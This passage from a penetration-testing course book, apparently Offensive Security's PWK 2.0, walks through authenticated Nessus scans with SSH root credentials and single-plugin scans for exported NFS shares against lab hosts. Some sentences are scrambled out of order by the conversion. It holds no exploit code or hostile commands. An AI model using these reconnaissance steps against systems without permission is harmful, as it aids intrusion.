- 3. Review the results of the scan.

## *8.2.5 Authenticated Scanning With Nessus*

We can generate more detailed information and reduce false positives by performing an authenticated scan, which requires valid target credentials. To demonstrate the value of an authenticated scan, we will run one against our Debian lab client. Keep in mind however that as penetration testers we would not perform an authenticated scan in most cases without explicit permission and clear communication from the target network administrators due to potentially higher risks of unintentional interruptions to production systems.

To begin, we'll click the *New Scan* button to start a scan.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 226

#### *Figure 69: Creating a Scan*

Even though all Nessus templates accept user credentials, we will use the *Credentialed Patch Audit* scan template, which comes preconfigured to execute local security checks against the target. This template will not only scan for missing operating system level patches, but will also scan for outdated applications that could be vulnerable to vectors such as privilege escalation.

Next, we will click the *Credentialed Patch Audit* card:

Once again, we will provide a name for the scan and set the target. Note that the IP of your Debian client will vary. Please refer to the student control panel for the correct Debian client IP.

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 227

*Figure 71: Basic Configuration of Authenticated Scan* 

Next, we click the *Credentials* tab and the *SSH* category. On the *Authentication method* dropdown, we select *password*, set the username to "root", and provide the password for our Debian client. The proper configuration can be seen in Figure 72:

*Figure 72: Entering SSH Credentials* 



**COCULTITY** www.offensive-security.com

New Scan / Credentialed Patch Audit

« Back to Scan Templates





PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 228

Penetration Testing with Kali Linux 2.0



While we will only use the SSH configuration for this example, we can easily review the other Nessussupported authentication mechanisms by clicking the *Categories* dropdown menu and selecting *All*.

Finally, we can click the arrow next to *Save*, and then *Launch* the scan:

#### *Figure 73: Launching the Scan*

As with the unauthenticated scan, while the scan is in progress the status is reported as "Running". Once the scan reaches a "Completed" status, we can click on the scan name to open up the list of hosts and click on the Debian client's IP. This shows a list of the discovered vulnerabilities that may be exploitable on the Debian target:

#### *Figure 74: Reviewing the results*



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 229

In this view, notice that the vulnerabilities are listed with patch numbers. This is because during the Discovery phase of the scan, Nessus determined that the target was running the Debian operating

233

- 1. Follow the steps above to create your own authenticated scan of your Debian client.
- 2. Review the results of the scan.

## *8.2.6 Scanning with Individual Nessus Plugins*

By default, Nessus will enable a number of plugins behind-the-scenes when running a default template. While this is certainly useful in many scenarios, we can also fine-tune our options to, for example, quickly run a single plugin. We can use this feature to validate a previous finding or to quickly discover all the targets vulnerable to a specific exploit in an environment.

For this example, we will run the *NFS Exported Share Information Disclosure*234 plugin against the "Beta" host in the lab. We can use this plugin to gather information from the RPC server (port 111) and validate if the target is exporting any NFS shares.

To run a scan for a single plugin, we will once again begin with a *New Scan*:

*Figure 75: Creating a Scan* 

This time, we will use the *Advanced Scan* template. Unlike the Basic Network Scan and Credentialed Patch Audit templates that were previously used, the Advanced Scan template does not use recommendations for scan configurations. This template does, however, offer a set of "Advanced" defaults that are typically hidden or unavailable to other templates. Note that Advanced Scan allows us to select individual plug-ins, an option that is not available to most other templates.

<sup>233</sup> (Tenable, 2020), https://www.tenable.com/plugins/nessus/families/Debian%20Local%20Security%20Checks<sup>234</sup> (Tenable, 2020), https://www.tenable.com/plugins/nessus/11356

system and executed only the *Debian Local Security Checks* plugins. authenticated scan was successful as the scanner now has visibility into vulnerable applications that are not remotely exposed, such as Firefox.

## *8.2.5.2 Exercises*

Penetration Testing with Kali Linux 2.0



### We can see that the



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 230

To use this template, click on the *Advanced Scan* card and configure the name and targets:

#### *Figure 76: Configuring Individual Scan*

To save time and scan more quietly, we will turn off *Host discovery*, since we know the host is available. We will do this by clicking on *Discovery* > *Host Discovery* under the *Settings* tab and deselecting "Ping the remote host":

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 231



#### *Figure 77: Removing Host Discovery*

In addition to disabling host discovery, we can also narrow the scanned port list if we know what port the service is already running on, understanding that services *do not* always listen on the default port. We should only do this if we are confident that the service is, in fact running on that port. Since we are scanning the RPC service and we know that RPC is in fact running on TCP port 111, we will only scan this port.

To set this up, we will select *Discovery* > *Port Scanning*, and under the *Settings* tab, we will enter "111" into the *Port scan range* field. We will also uncheck all options under the *Local Port Enumerators* section as well, as shown in Figure 78.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 232



*Figure 78: Minimizing Scan Target* 

With some of the scan options slimmed down, we can begin to select the plugins. We'll start by heading over to the *Plugins* tab and clicking *Disable All* in the top right:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 233

#### *Figure 79: Disabling All Plugins*

At this point, the scan will run very quickly, but won't do much! To scan for open NFS shares, we'll navigate to "RPC" in the left column and set "NFS Exported Share Information Disclosure" in the right column to *Enabled*:

*Figure 80: Enabling the NFS plugin* 

Now that the scan is configured, we are ready to launch it. To do this, we'll once again click the arrow next to *Save* and then *Launch*:

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 234

